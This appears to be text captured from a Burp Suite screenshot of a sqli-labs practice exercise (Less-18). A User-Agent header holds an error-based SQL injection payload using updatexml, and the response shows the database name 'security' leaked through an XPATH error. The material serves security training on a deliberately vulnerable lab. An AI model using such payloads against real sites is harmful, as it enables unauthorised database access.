 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 × +
Send Cancel < > Target: http://192.168.23.128 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: 192.168.23.128
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.23.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: 'and
updatexml(1,concat(0x7e,database(),0x7e),1),1,1)#
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer: http://192.168.23.128/sqli-labs/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
U
P
Your IP ADDRESS is: 192.168.23.1
Your User Agent is: 'and updatexml(1,concat(0x7e,database(),0x7e),1),1,1)#
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN
INSPECTOR
Done
1,820 bytes | 20 millis